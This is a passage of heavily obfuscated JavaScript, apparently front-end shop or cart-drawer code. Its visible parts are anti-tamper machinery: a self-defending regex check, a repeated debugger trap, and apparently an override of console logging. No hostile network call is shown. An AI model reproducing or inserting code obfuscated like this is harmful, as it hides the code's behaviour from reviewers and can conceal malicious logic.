_0x563d1b(_0x1d1984,_0x1e3b51,_0x377953,_0x50a808,_0x4d5dcb){return _0x17d0(_0x50a808-0x26f,_0x1e3b51);}function _0x1a6b9b(_0x1e7e85,_0x85f69c,_0x16d60b,_0x4fab58,_0x56c903){return _0x17d0(_0x4fab58- -0x19a,_0x16d60b);}function _0x102757(_0xec9175,_0x5e4a3e,_0x26a549,_0x9dfc89,_0x81d14c){return _0x17d0(_0x9dfc89-0x15e,_0x5e4a3e);}var _0x5ccb42=_0x412695;function _0x90a2fe(_0x595464,_0x5f4682,_0x1a827a,_0x26d7c6,_0x12c924){return _0x17d0(_0x12c924-0x31f,_0x5f4682);}return _0x517de3[_0x563d1b(0x3a8,0x3af,0x380,0x3c0,0x44a)+_0x1a6b9b(0xdb,0x6a,0xca,0x63,-0x1)]()[_0x563d1b(0x40a,0x4e8,0x4c4,0x459,0x444)+'h'](_0x5ccb42[_0x102757(0x348,0x3b8,0x39f,0x39b,0x3fd)])[_0x563d1b(0x3f4,0x431,0x434,0x3c0,0x362)+_0x563d1b(0x3f9,0x403,0x443,0x46c,0x436)]()[_0x448fed(0xa0,0x42,0x1d,0xa1,0x4d)+_0x102757(0x350,0x30c,0x3e2,0x373,0x2e0)+'r'](_0x517de3)[_0x1a6b9b(0x13,-0x1e,0xb,0x50,-0x6)+'h'](_0x5ccb42[_0x563d1b(0x496,0x528,0x492,0x4ac,0x43e)]);});function _0x22e7db(_0x1a656e,_0x5f3a1f,_0x301ad5,_0x29beb8,_0x34a795){return _0x17d0(_0x1a656e-0x78,_0x29beb8);}_0x517de3();function _0x1959(){var _0x71e653=['JBIoE','proto','FxunV','453808ZnGjFC','281272wsriJP','IuxLL','IamQE','strin','iMfiH','ApuUD','ify-s','HEYZw','a-zA-','KWTDi','url','JCAhC','count','HRcjz','Print','log','jBgfy','cKRgs','init','qsfIR','QCnzE','__pro','while','ragfp','Objec','UhcFe','KdROU','SJaBM','zcwdc','akNfN','HTThJ','error','QZQpE','filte','RcRje','cPcvh','trace','e)\x20{}','MvPEo','QDrBZ','deXaI','mYhRU','BhrXT','ZphBo','5|1|0','aUbPO','zYYxK','RujZl','bWshz','ROGKl','state','OVHUn','AiyGs','gaZGE','OHbrO','JRMDl','bind','AhhJS','*(?:[','funct','YgZXq','t-dra','Fwyzl','GET','lSWZN','ojWwA','n\x20(fu','QurVt','GaNeM','TlbzY','toStr','UvcgN','hnnVq','aJiox','HAKIh','PKKjR','ZHxYd','mWwFc','EopNg','is\x22)(','chain','EWUiH','TAdKj','zXrzR','cWSBv','body','KqlfJ','wer','XRgYb','98QLdUPd','hDebv','jtdxP','LKvxM','JWgBZ','BreyA','WxOFt','klayr','dgSNX','DLAft','lDgWG','QCXfo','DpWsI','WMHee','UemeP','\x5c+\x5c+\x20','GhgAa','HdtqJ','SqPmN','gVQJD','MeGmX','\x22retu','ajax','VGBuT','FusYa','bPxIg','rn\x20th','ctor(','DReYS','aSavn','ssrqU','VWQvt','orqkv','qrVYr','dLpPx','Pvvog','XzTbW','NjJJg','QRGLb','debu','VjSOM','igbfh','const','hTXGf','vHYjD','WYqqn','eMcED','URZiT','OBPCa','0-9a-','HqXoV',')+)+)','4321776axOMLN','SosVa','WWecZ','cEbZm','UPmBr','YgbRD','#shop','to__','jWttM','EkfhG','warn','vHTxL','JXAMv','FGEoj','QDejW','attr','CqSuY','NpMau','lSmHT','TQQpe','OORHG','DznCa','foyHH','TqGct','tKCOR','fHOSZ','dgrOh','n()\x20','wmVxH','DfvnA','XalSu','FKfzA','qWacT','{}.co','DZqno','McXGO','gpWOa','Psjmr','cmOzR','WqoIO','ScdfX','table','bAehS','hgiwK','uqDsG','zA-Z_','1465vtIEoX','bfsSK','Knbga','uvTLZ','OnNIc','PMLph','lengt','test','apply','lhHDQ','input','html','actio','gNHAU','MqwtF','(((.+','info','tion','osGnq','ryGQu','10476hoaKOQ','kDBbC','IBVPJ','aoiHK','YPYyA','yWamy','dCHEn','XhItr','OxTju','WpmUw','ufITS','adbiG','1640937cNVcMy','UfCnM','xayHX','yLHqs','searc','2|1|3','ion\x20*','eVehD','xLlOf','263323jiMpGk','nstru','LpNmY','HJVbP','IOFoe','lVNTc','VYhnS','split','\x20(tru','excep','uSWJo','zEeBW','PJdne','wHSGS','ing','HtDwu','GfDrT','n-car','IhmZA','PWyXb','|3|4|','gger','IjSWL','JHCLc','GCpoY','JBDKU','SvNvL','pnMDe','SvdXa','kNhiN','SzeLJ','jtiDP','figjd','LSvkl','nctio','JubGd','NYrpK','DKbDI','ructo','\x5c(\x20*\x5c','uPdrB','uqaIT','YSmww','TeEOG','zJwdL','oUGfJ','owHHk','VpnSu','ectio','|5|4|','JOCfh','XZHBC','CBooF','NtKPe','TqVki','qvfSd','xqiyC','daRWT','7826184HEeGsp','type','zcQGE','NINrR','sIuiJ','fRSea','HpZUb','jdUDO','Z_$][','pQakK','retur','$]*)','MwvYm','RZwJU','bDTNS','bUSUE','qKvzB','call','data-','conso','CoOav','XUrNP','oqiiq','lNbfR'];_0x1959=function(){return _0x71e653;};return _0x1959();}var _0x19891a=(function(){var _0x1fe094={'BhrXT':function(_0x9daaeb,_0x12e27f){return _0x9daaeb(_0x12e27f);},'NYrpK':_0x3ab145(-0x1bd,-0x1d5,-0x1e3,-0x18e,-0x194)+_0x3ab145(-0x1b5,-0x128,-0x128,-0x9c,-0x95)+_0x11e204(0x5c,0x38,0xe4,0x85,0xf5)+_0x56cf02(-0x1e7,-0x1df,-0x211,-0x161,-0x1f7)+_0x56cf02(-0x29f,-0x331,-0x23f,-0x23f,-0x217)+_0x56cf02(-0x285,-0x23b,-0x212,-0x31b,-0x1fd),'mYhRU':function(_0x438e44,_0x97b303){return _0x438e44(_0x97b303);},'eMcED':function(_0x50ee6f,_0x1387ed){return _0x50ee6f+_0x1387ed;},'akNfN':_0x11e204(-0x38,-0xa5,0x18,0x5a,-0xa6),'JBDKU':_0x56cf02(-0x1e3,-0x21b,-0x1fb,-0x254,-0x219),'ssrqU':_0x3ab145(-0x2c3,-0x236,-0x1d7,-0x1f0,-0x1e7)+_0x11e204(0x9a,0xd8,0x88,0x115,0x38)+'t','McXGO':function(_0x1c090f,_0x1f4f9d){return _0x1c090f!==_0x1f4f9d;},'CqSuY':_0x11e204(0x8b,0xab,0x46,0x4f,0x4),'IhmZA':function(_0x3d5696,_0x485b23){return _0x3d5696!==_0x485b23;},'BreyA':_0x11e204(0xa4,0x1f,0x137,0x81,0xb3),'jWttM':function(_0x366307,_0xdd596){return _0x366307===_0xdd596;},'VYhnS':_0x3ab145(-0x155,-0x135,-0x194,-0x1a1,-0x12b)};function _0x4795f5(_0xced90d,_0x54a314,_0x19e16d,_0x4162b9,_0x51ca76){return _0x17d0(_0x54a314- -0x3b4,_0xced90d);}function _0x11e204(_0x2a032f,_0xbf8abb,_0x208a41,_0x368fa,_0x4ec9b0){return _0x17d0(_0x2a032f- -0x1c3,_0x208a41);}function _0x56cf02(_0x53893d,_0x40f4bc,_0x1106a9,_0x24b7e2,_0x23a867){return _0x17d0(_0x53893d- -0x3e7,_0x1106a9);}var _0x5a1bff=!![];function _0x3ab145(_0x3156ca,_0x1c7278,_0xf62005,_0x3712c9,_0x314822){return _0x17d0(_0x1c7278- -0x373,_0x3156ca);}function _0x9b3ac6(_0x4266e1,_0x77ce0c,_0x5bc8b6,_0x47d694,_0x385fc9){return _0x17d0(_0x385fc9- -0x201,_0x5bc8b6);}return function(_0x5e77c1,_0x38871e){function _0x424ae2(_0x4e04ac,_0x15cd52,_0x5401cd,_0x14fa2d,_0x2c7125){return _0x3ab145(_0x4e04ac,_0x15cd52-0x26a,_0x5401cd-0x170,_0x14fa2d-0x1a9,_0x2c7125-0x168);}function _0x3ae806(_0x35e385,_0x83340c,_0x4f36fd,_0xeaf31,_0x1955e5){return _0x3ab145(_0x1955e5,_0xeaf31-0x6ec,_0x4f36fd-0x9a,_0xeaf31-0x1e,_0x1955e5-0x8c);}function _0x2765bf(_0x1bdc51,_0x220a5c,_0x4108bd,_0x338396,_0x25689b){return _0x3ab145(_0x338396,_0x1bdc51-0x432,_0x4108bd-0x1d4,_0x338396-0x5d,_0x25689b-0x67);}function _0x556036(_0x131d4e,_0x2af307,_0x562290,_0x2b7dec,_0x2d842f){return _0x56cf02(_0x2d842f-0x7b7,_0x2af307-0x1d0,_0x131d4e,_0x2b7dec-0x19d,_0x2d842f-0x157);}var _0x3a26c2={'lVNTc':function(_0x30eae4,_0x5d6573){function _0x22956(_0x4d401d,_0x127022,_0x5b537b,_0x1f213e,_0x54ebda){return _0x17d0(_0x5b537b- -0x2ef,_0x127022);}return _0x1fe094[_0x22956(0x10,-0x81,-0x80,-0xc,-0x2a)](_0x30eae4,_0x5d6573);},'UPmBr':_0x1fe094[_0x556036(0x5c7,0x597,0x5d5,0x679,0x5e3)],'foyHH':function(_0x55f17f,_0xc676a9){function _0x3c5ecb(_0x2e8cb4,_0x3f9805,_0x3f60f9,_0x35fce2,_0x6b7070){return _0x556036(_0x2e8cb4,_0x3f9805-0x151,_0x3f60f9-0x1ef,_0x35fce2-0x4e,_0x6b7070- -0x56d);}return _0x1fe094[_0x3c5ecb(0x16b,0x9d,0x156,0x16d,0xd1)](_0x55f17f,_0xc676a9);},'uqaIT':function(_0x4d6583,_0x389123){function _0x3c759e(_0x543f08,_0x3f9ccb,_0x4e6d33,_0x67ec3a,_0x418578){return _0x556036(_0x67ec3a,_0x3f9ccb-0x25,_0x4e6d33-0x176,_0x67ec3a-0x27,_0x3f9ccb- -0x121);}return _0x1fe094[_0x3c759e(0x4bf,0x441,0x4a5,0x4a6,0x40f)](_0x4d6583,_0x389123);},'Print':_0x1fe094[_0x556036(0x5ce,0x5ec,0x667,0x5e8,0x632)],'RujZl':_0x1fe094[_0x3ae806(0x57d,0x511,0x51a,0x581,0x614)],'cmOzR':_0x1fe094[_0x2765bf(0x241,0x2ca,0x1c2,0x243,0x2d8)],'WMHee':function(_0x1c8991,_0x1b8dc5){function _0x3989ab(_0x3d4ba2,_0x54eb4f,_0x2bb018,_0x4f2dba,_0x104ff1){return _0x424ae2(_0x3d4ba2,_0x2bb018-0x2de,_0x2bb018-0xe8,_0x4f2dba-0x74,_0x104ff1-0xc9);}return _0x1fe094[_0x3989ab(0x3a4,0x3f7,0x390,0x361,0x3ad)](_0x1c8991,_0x1b8dc5);},'QRGLb':_0x1fe094[_0x1bc54b(0x65,0x51,0x49,0xe2,-0xe)],'IuxLL':function(_0x16ff06,_0x3766c5){function _0x17702a(_0x9a3c1b,_0x3c4c34,_0x401fc1,_0x1d57e9,_0x40834f){return _0x3ae806(_0x9a3c1b-0x103,_0x3c4c34-0x169,_0x401fc1-0x1aa,_0x401fc1-0x48,_0x9a3c1b);}return _0x1fe094[_0x17702a(0x53c,0x5b9,0x5c2,0x5cf,0x601)](_0x16ff06,_0x3766c5);},'FGEoj':_0x1fe094[_0x2765bf(0x228,0x194,0x214,0x1c5,0x210)]};function _0x1bc54b(_0x123056,_0x808e8,_0xfc8224,_0x3a8b57,_0x15cb81){return _0x9b3ac6(_0x123056-0x153,_0x808e8-0xfc,_0x15cb81,_0x3a8b57-0x1ae,_0x808e8-0xaa);}if(_0x1fe094[_0x424ae2(0xcb,0x97,0x4d,0xc7,0xa0)](_0x1fe094[_0x2765bf(0x2b4,0x321,0x2f6,0x338,0x2a0)],_0x1fe094[_0x1bc54b(0x5e,0x9e,0x45,0xdd,0x61)])){var _0x7a096e=_0x5a1bff?function(){function _0x2ac547(_0x1d268e,_0x1ab520,_0x568d72,_0x222160,_0x1278de){return _0x2765bf(_0x1ab520-0x9e,_0x1ab520-0x1a6,_0x568d72-0x1a5,_0x222160,_0x1278de-0x2d);}function _0xdacd1d(_0x2f09d4,_0xd3d0a0,_0x5280d0,_0x451ada,_0x20d994){return _0x556036(_0x5280d0,_0xd3d0a0-0x1b0,_0x5280d0-0x14c,_0x451ada-0x18d,_0x20d994- -0x560);}function _0x2de01e(_0x1684dc,_0x3cfea0,_0x58f1bc,_0x4344f7,_0x26e9f1){return _0x3ae806(_0x1684dc-0xef,_0x3cfea0-0x4b,_0x58f1bc-0x1de,_0x58f1bc- -0x671,_0x1684dc);}function _0xb10a6b(_0x411647,_0x205dd3,_0x42f882,_0x82e8a2,_0x43188e){return _0x1bc54b(_0x411647-0x135,_0x205dd3-0xaf,_0x42f882-0x9d,_0x82e8a2-0x33,_0x43188e);}function _0x2e69b8(_0x13a0af,_0x13565d,_0x1476ae,_0x3c18a0,_0x7852f5){return _0x2765bf(_0x1476ae- -0x1bb,_0x13565d-0x71,_0x1476ae-0x1b1,_0x7852f5,_0x7852f5-0xcb);}var _0x4eefec={'YPYyA':function(_0x2d6b8f,_0x119bc7){function _0xe97709(_0x53b0c2,_0x464901,_0x361dd0,_0x310ea7,_0x5711b4){return _0x17d0(_0x310ea7- -0xb4,_0x5711b4);}return _0x3a26c2[_0xe97709(0xa5,0xbf,0xfb,0x140,0x123)](_0x2d6b8f,_0x119bc7);},'JubGd':_0x3a26c2[_0xb10a6b(0x168,0xf4,0x15f,0x140,0x8a)],'VpnSu':function(_0x45418f,_0x13b5f4){function _0x33e56b(_0x304775,_0x29c6cc,_0x30d708,_0x286551,_0xc96c36){return _0xb10a6b(_0x304775-0x3f,_0x304775- -0x18c,_0x30d708-0x1da,_0x286551-0x135,_0xc96c36);}return _0x3a26c2[_0x33e56b(-0x86,-0x81,-0xe3,-0xb4,-0xc4)](_0x45418f,_0x13b5f4);},'zJwdL':function(_0x2be19f,_0x48e193){function _0x4f22c3(_0xf0447e,_0x33707b,_0xd9f9ec,_0x33bd3a,_0x1e99a0){return _0xb10a6b(_0xf0447e-0xe8,_0xd9f9ec- -0x287,_0xd9f9ec-0x1bf,_0x33bd3a-0x13f,_0xf0447e);}return _0x3a26c2[_0x4f22c3(-0x150,-0x10a,-0x181,-0xfc,-0x1dc)](_0x2be19f,_0x48e193);},'QCXfo':function(_0x22bac4,_0x74547c){function _0x3b1747(_0x102cb6,_0x129ef2,_0xe3c138,_0x3c306a,_0x28fc21){return _0xb10a6b(_0x102cb6-0xb0,_0xe3c138-0x38e,_0xe3c138-0x1a9,_0x3c306a-0x6,_0x3c306a);}return _0x3a26c2[_0x3b1747(0x4ae,0x4c1,0x4fe,0x4fc,0x48b)](_0x22bac4,_0x74547c);},'bAehS':_0x3a26c2[_0xb10a6b(0x171,0x1ab,0x184,0x173,0x191)],'DfvnA':_0x3a26c2[_0x2de01e(-0xa7,-0x93,-0x84,0x19,-0x116)],'tKCOR':_0x3a26c2[_0xdacd1d(-0x43,0x21,-0x44,0x82,0x2e)]};if(_0x3a26c2[_0x2e69b8(0x98,0x6c,0x75,0x20,0x102)](_0x3a26c2[_0xb10a6b(0xb9,0xe2,0x15c,0x8f,0xa9)],_0x3a26c2[_0x2de01e(-0x1fe,-0xfc,-0x16e,-0x1f9,-0x143)]))_0x392aad[_0xdacd1d(0x150,0xe7,0x94,0x86,0xc4)](_0x4eefec[_0x2e69b8(0xaa,0x13f,0xe2,0xba,0x72)](_0x50450e,_0x1caef3)[_0xb10a6b(0x14c,0x1be,0x244,0x22c,0x13c)+'r'](_0x4eefec[_0xdacd1d(-0x1,0x10e,0x9,0xdd,0x82)])[_0x2ac547(0x327,0x32e,0x357,0x38b,0x33c)]()),_0x4eefec[_0x2ac547(0x3fa,0x37b,0x327,0x34e,0x315)](_0x13d8fe,_0x4eefec[_0x2de01e(-0x128,-0xd0,-0xe6,-0x10a,-0x11c)])[_0xb10a6b(0x181,0x129,0x16b,0xd3,0x17f)](_0x4eefec[_0xdacd1d(-0xa,0xca,0x20,0x18,0x8b)](_0x3fbc95,_0x1e12bf)[_0x2e69b8(0x17a,0x19c,0x16a,0x198,0xe8)+'r'](_0x4eefec[_0xdacd1d(0x39,0x88,0xcd,0x27,0x82)])[_0x2ac547(0x390,0x32e,0x31a,0x300,0x2f3)]());else{if(_0x38871e){if(_0x3a26c2[_0xb10a6b(0x1dd,0x19e,0x1af,0x168,0x16d)](_0x3a26c2[_0xdacd1d(-0x65,0xb2,-0x48,-0x12,0x15)],_0x3a26c2[_0x2de01e(-0x173,-0x12d,-0x153,-0xcd,-0xf2)]))(function(){return![];}[_0xdacd1d(0x82,-0x1c,-0x55,-0x6e,-0x2)+_0xdacd1d(0x79,0xfe,0x49,0xe5,0x85)+'r'](_0x4eefec[_0xdacd1d(-0x88,-0x22,-0x4f,0x5,-0x21)](_0x4eefec[_0xdacd1d(0x3f,-0x4c,0x8a,-0x51,0x32)],_0x4eefec[_0x2de01e(-0xde,-0x15b,-0x143,-0x19e,-0x106)]))[_0x2e69b8(0xd3,0x93,0xd2,0xae,0xc5)](_0x4eefec[_0x2ac547(0x3a7,0x30d,0x2ee,0x27a,0x315)]));else{var _0x59ccf9=_0x38871e[_0xb10a6b(0x9f,0x126,0x95,0x1c2,0x133)](_0x5e77c1,arguments);return _0x38871e=null,_0x59ccf9;}}}}:function(){};return _0x5a1bff=![],_0x7a096e;}else{if(_0x13490f){var _0x58f6af=_0x3580eb[_0x556036(0x60b,0x5f8,0x556,0x5a5,0x59e)](_0x1808a0,arguments);return _0x488b57=null,_0x58f6af;}}};}());setInterval(function(){function _0x9551f(_0x514eba,_0x2c1601,_0x4d6823,_0x26ff23,_0x15f511){return _0x17d0(_0x514eba-0x2db,_0x15f511);}var _0x33b2a4={'dCHEn':function(_0x14ad98){return _0x14ad98();}};_0x33b2a4[_0x9551f(0x4bb,0x4a5,0x42f,0x4b6,0x50f)](_0x5658c9);},0xf1f+0x9d*-0x19+0xfd6);function _0x199f06(_0x578a12,_0x12715d,_0x4787a8,_0x1d687c,_0x16ca91){return _0x17d0(_0x1d687c- -0x29c,_0x12715d);}(function(){function _0x31889e(_0x3aad1c,_0x151459,_0x68f199,_0x4226cb,_0x4e9228){return _0x17d0(_0x4226cb- -0x249,_0x68f199);}function _0x2744b9(_0x1692a2,_0x62646e,_0x3d3f9d,_0x4a6aec,_0x58097d){return _0x17d0(_0x3d3f9d-0x39a,_0x4a6aec);}function _0x2aa294(_0x3d51f7,_0x50b9b8,_0x460130,_0x112b59,_0x5c8268){return _0x17d0(_0x112b59- -0x315,_0x3d51f7);}function _0x969c7e(_0x3cb378,_0x4f54e9,_0x4a9a9b,_0x48df4d,_0x774b1b){return _0x17d0(_0x4f54e9-0x7d,_0x3cb378);}var _0xa89a35={'yLHqs':_0x31889e(-0x7d,-0x17c,-0x136,-0x103,-0xd6)+_0x969c7e(0x213,0x269,0x1d0,0x2dc,0x2b0)+_0x2744b9(0x59d,0x628,0x5b0,0x57b,0x5df)+')','XZHBC':_0x969c7e(0x210,0x1f0,0x1d6,0x250,0x278)+_0x969c7e(0x170,0x1c2,0x206,0x212,0x1ca)+_0x31889e(0xc,0x0,-0x95,0x4,0x70)+_0x969c7e(0x2cd,0x2ae,0x268,0x218,0x254)+_0x10e693(-0x15c,-0x12b,-0xe3,-0xa5,-0x146)+_0x10e693(-0x195,-0xfb,-0x6f,-0x7d,-0xc0)+_0x969c7e(0x2cd,0x2b1,0x2c0,0x2f7,0x258),'jdUDO':function(_0x31f685,_0x398a5e){return _0x31f685(_0x398a5e);},'lDgWG':_0x2aa294(-0x8e,-0x5a,-0x127,-0xbe,-0x6a),'daRWT':function(_0x29c74b,_0x4351c1){return _0x29c74b+_0x4351c1;},'hTXGf':_0x31889e(-0x96,-0xd5,-0x18a,-0xee,-0x13d),'OVHUn':_0x969c7e(0x214,0x24d,0x218,0x1f2,0x1b3),'gVQJD':function(_0x4bd062,_0x394860){return _0x4bd062(_0x394860);},'zXrzR':function(_0x1a9039){return _0x1a9039();},'AhhJS':function(_0x11b779,_0x26d16d){return _0x11b779!==_0x26d16d;},'zEeBW':_0x2744b9(0x48d,0x466,0x4f0,0x515,0x576),'yWamy':_0x969c7e(0x1aa,0x211,0x258,0x22d,0x25c),'bPxIg':function(_0x4d8d42,_0xf4c7d9){return _0x4d8d42===_0xf4c7d9;},'HtDwu':_0x969c7e(0x21e,0x28d,0x27d,0x29f,0x250),'bDTNS':function(_0x7ba018,_0x3afd86){return _0x7ba018(_0x3afd86);},'XzTbW':_0x2744b9(0x642,0x5a9,0x60f,0x5c5,0x5ab),'bfsSK':function(_0x33f9a7,_0x4b7fda,_0x46506a){return _0x33f9a7(_0x4b7fda,_0x46506a);}};function _0x10e693(_0x32ecd4,_0x3e07d8,_0x137972,_0x352540,_0x46c166){return _0x17d0(_0x3e07d8- -0x2c0,_0x137972);}_0xa89a35[_0x969c7e(0x1b4,0x244,0x1f6,0x1c0,0x289)](_0x19891a,this,function(){function _0x54d12f(_0x1f291b,_0x23ad5d,_0x3fb03a,_0x5ca14e,_0x17dba5){return _0x31889e(_0x1f291b-0x1b4,_0x23ad5d-0x16f,_0x3fb03a,_0x5ca14e- -0x1d,_0x17dba5-0x1e8);}function _0x23cb2e(_0x5a83d3,_0x286818,_0x4d17b4,_0x514d8c,_0x373276){return _0x31889e(_0x5a83d3-0x25,_0x286818-0x1e0,_0x5a83d3,_0x286818- -0x35,_0x373276-0x16);}function _0x365155(_0x158a2e,_0x999ee7,_0x39d6fa,_0x2a0313,_0x52b4ba){return _0x10e693(_0x158a2e-0xfd,_0x2a0313-0x478,_0x999ee7,_0x2a0313-0xc3,_0x52b4ba-0x58);}function _0x538639(_0x19af53,_0x39a83e,_0x2cb810,_0x16c648,_0x99b685){return _0x969c7e(_0x39a83e,_0x19af53- -0x4c,_0x2cb810-0x1de,_0x16c648-0x19d,_0x99b685-0xcc);}function _0x3c080f(_0x22d70e,_0x41def9,_0x57ddc7,_0x388797,_0x3ac688){return _0x969c7e(_0x3ac688,_0x57ddc7- -0x32f,_0x57ddc7-0x10c,_0x388797-0x19b,_0x3ac688-0xa);}if(_0xa89a35[_0x23cb2e(-0xd5,-0x13a,-0x195,-0x124,-0x189)](_0xa89a35[_0x23cb2e(-0xc3,-0x84,-0x2e,-0xc,-0x119)],_0xa89a35[_0x23cb2e(-0x77,-0x9f,-0x75,-0x5b,-0x7f)])){var _0x2630af=new RegExp(_0xa89a35[_0x538639(0x21a,0x1d5,0x24f,0x21d,0x29a)]),_0x7e106f=new RegExp(_0xa89a35[_0x54d12f(0x4b,-0x6,-0xcc,-0x44,-0xb7)],'i'),_0x3d8944=_0xa89a35[_0x54d12f(-0xe8,-0x62,-0xaf,-0xef,-0x10b)](_0x5658c9,_0xa89a35[_0x365155(0x2be,0x29d,0x30e,0x326,0x340)]);if(!_0x2630af[_0x3c080f(-0x166,-0x127,-0xe5,-0xb2,-0x75)](_0xa89a35[_0x538639(0x259,0x2c6,0x291,0x28b,0x1e1)](_0x3d8944,_0xa89a35[_0x538639(0x1c0,0x1d3,0x1bf,0x1f4,0x1d2)]))||!_0x7e106f[_0x3c080f(-0x150,-0x12b,-0xe5,-0xf8,-0x11b)](_0xa89a35[_0x3c080f(-0x32,-0x5a,-0x8a,-0x122,-0x102)](_0x3d8944,_0xa89a35[_0x23cb2e(-0x148,-0x140,-0xbf,-0x1c5,-0xc9)]))){if(_0xa89a35[_0x54d12f(-0x78,-0x51,-0x10c,-0xe9,-0x119)](_0xa89a35[_0x365155(0x383,0x3a7,0x40e,0x3b6,0x327)],_0xa89a35[_0x365155(0x345,0x330,0x359,0x3b6,0x31f)]))_0xa89a35[_0x23cb2e(0x4b,-0x47,-0x3a,-0xd1,-0x45)](_0x3d8944,'0');else{var _0x101544=new _0x265d12(_0xa89a35[_0x3c080f(-0xa6,-0xe5,-0xc9,-0x5a,-0xbc)]),_0x356782=new _0x4f61e7(_0xa89a35[_0x365155(0x3e4,0x39d,0x3bd,0x3da,0x3fc)],'i'),_0x356910=_0xa89a35[_0x3c080f(0xe,-0x3e,-0x82,-0x43,0x10)](_0x818d9a,_0xa89a35[_0x54d12f(-0x11b,-0x16e,-0x192,-0xf8,-0x14b)]);!_0x101544[_0x3c080f(-0x5b,-0x8b,-0xe5,-0x72,-0x13a)](_0xa89a35[_0x365155(0x3b0,0x404,0x3e5,0x3e0,0x37e)](_0x356910,_0xa89a35[_0x3c080f(-0x18a,-0x16a,-0x123,-0xf1,-0x111)]))||!_0x356782[_0x538639(0x1fe,0x173,0x1e8,0x27f,0x1bc)](_0xa89a35[_0x23cb2e(-0x5,-0x56,-0xbb,0x47,-0x1b)](_0x356910,_0xa89a35[_0x3c080f(-0xf3,-0x1b0,-0x174,-0x1a0,-0x144)]))?_0xa89a35[_0x23cb2e(-0x8f,-0x107,-0x156,-0x158,-0x160)](_0x356910,'0'):_0xa89a35[_0x54d12f(-0x174,-0x14f,-0x124,-0x108,-0x8a)](_0x12dd6e);}}else{if(_0xa89a35[_0x3c080f(-0x1c0,-0x159,-0x16e,-0xf8,-0xdb)](_0xa89a35[_0x365155(0x38a,0x324,0x2d1,0x340,0x3d0)],_0xa89a35[_0x23cb2e(-0x191,-0xf6,-0x5b,-0x115,-0x150)])){var _0x11c578=_0x214b35?function(){function _0x122bd8(_0x475d23,_0x4270f8,_0x5c6f8a,_0x1138e5,_0x562126){return _0x3c080f(_0x475d23-0x168,_0x4270f8-0x16,_0x5c6f8a- -0x74,_0x1138e5-0x7,_0x4270f8);}if(_0x1d40ce){var _0x4ab741=_0x2bf9c7[_0x122bd8(-0x145,-0xe6,-0x158,-0x1c6,-0x178)](_0x4ff686,arguments);return _0x4e6c0e=null,_0x4ab741;}}:function(){};return _0x1f7a30=![],_0x11c578;}else _0xa89a35[_0x365155(0x374,0x334,0x2e1,0x316,0x2f8)](_0x5658c9);}}else return _0x19dba1;})();}());var _0x595e11=(function(){var _0x376f6b={};_0x376f6b[_0x2c6bdf(0x22d,0x280,0x27f,0x2fb,0x280)]=function(_0x187225,_0x4933fb){return _0x187225===_0x4933fb;};function _0x2ff189(_0x33c838,_0x1c2da1,_0x342d6b,_0x47ff95,_0x2d0f1b){return _0x17d0(_0x33c838-0x67,_0x2d0f1b);}_0x376f6b[_0x2ff189(0x1f3,0x287,0x163,0x192,0x280)]=_0x2ff189(0x244,0x251,0x23e,0x1ee,0x228),_0x376f6b[_0x2ff189(0x1b9,0x130,0x12d,0x216,0x232)]=_0x2e343b(0x274,0x302,0x274,0x243,0x1ee),_0x376f6b[_0x24cecf(0xc1,0xe8,0x11b,0xac,0x159)]=function(_0x386795,_0x385acd){return _0x386795===_0x385acd;};function _0x351115(_0xa1353a,_0x5b4918,_0x104dd8,_0x13a551,_0x39f986){return _0x17d0(_0x5b4918- -0x217,_0x104dd8);}_0x376f6b[_0x2e343b(0x394,0x2c0,0x30a,0x369,0x337)]=_0x24cecf(0xee,0x148,0xaf,0x195,0x11e);function _0x24cecf(_0x4870a0,_0x105ebd,_0x3e4a48,_0xae559e,_0x195b23){return _0x17d0(_0x105ebd- -0xe3,_0x195b23);}_0x376f6b[_0x24cecf(0x74,0xe6,0x15f,0x57,0x129)]=_0x351115(-0xd6,-0x6b,0x27,-0xa3,-0x6e),_0x376f6b[_0x2ff189(0x216,0x1b0,0x26f,0x1af,0x18b)]=function(_0x3b3272,_0x2da3ff){return _0x3b3272===_0x2da3ff;},_0x376f6b[_0x351115(-0xb,-0xa1,-0x56,-0x129,-0x64)]=_0x2ff189(0x25a,0x28f,0x26e,0x1c5,0x2ac);function _0x2e343b(_0x1c2423,_0x5a6a6a,_0x1f72fd,_0x2d6c4f,_0x1e0fe0){return _0x17d0(_0x1f72fd-0x100,_0x2d6c4f);}var _0x307931=_0x376f6b,_0x45b16b=!![];function _0x2c6bdf(_0x4dcc7a,_0x2051b6,_0x1e99de,_0x47776b,_0x13e01a){return _0x17d0(_0x1e99de-0x9c,_0x47776b);}return function(_0x1e6bd1,_0x43b8b7){function _0x409802(_0x398ce,_0x255083,_0x4182fe,_0x1181c3,_0x3e2f91){return _0x2ff189(_0x398ce- -0x2ea,_0x255083-0x171,_0x4182fe-0x13c,_0x1181c3-0xf3,_0x3e2f91);}function _0x2ecffa(_0x54bdd8,_0x2859a2,_0x4e4121,_0x5dccba,_0x24ff18){return _0x2c6bdf(_0x54bdd8-0x11e,_0x2859a2-0x117,_0x24ff18- -0x15c,_0x4e4121,_0x24ff18-0x14a);}function _0x54c327(_0x4f55c2,_0x365ed0,_0x489999,_0x37b4b5,_0x247445){return _0x2c6bdf(_0x4f55c2-0x28,_0x365ed0-0xaa,_0x37b4b5- -0x2f1,_0x247445,_0x247445-0x19a);}if(_0x307931[_0x409802(-0xd4,-0x105,-0x62,-0x155,-0x7e)](_0x307931[_0x409802(-0x10d,-0xde,-0xd7,-0x7a,-0xf5)],_0x307931[_0x54c327(-0xcd,-0x115,-0x101,-0xdf,-0x17a)])){var _0x617ed2=_0x45b16b?function(){function _0x14266c(_0x301f59,_0x57b07a,_0x3b806b,_0x1e2063,_0x3b6713){return _0x54c327(_0x301f59-0x35,_0x57b07a-0xec,_0x3b806b-0x149,_0x57b07a-0x3e5,_0x3b806b);}function _0xc90ec4(_0x4ec9da,_0x524e53,_0x5175fb,_0x33d2ab,_0x31900c){return _0x409802(_0x5175fb-0x52a,_0x524e53-0x1c3,_0x5175fb-0x169,_0x33d2ab-0xb3,_0x33d2ab);}function _0x9eab7f(_0x434392,_0x12f5fa,_0x4d56ba,_0x5c33a4,_0x4baa0c){return _0x2ecffa(_0x434392-0x165,_0x12f5fa-0x20,_0x4d56ba,_0x5c33a4-0x1cc,_0x12f5fa- -0x13b);}function _0x3f2e46(_0x5ead9e,_0x570b05,_0x349ae4,_0x2acdac,_0x3a17f6){return _0x54c327(_0x5ead9e-0x1bc,_0x570b05-0xa3,_0x349ae4-0x107,_0x570b05-0x63d,_0x3a17f6);}function _0x2d2211(_0x3005a8,_0x50a7ac,_0x3332ce,_0x1977bb,_0x53d38e){return 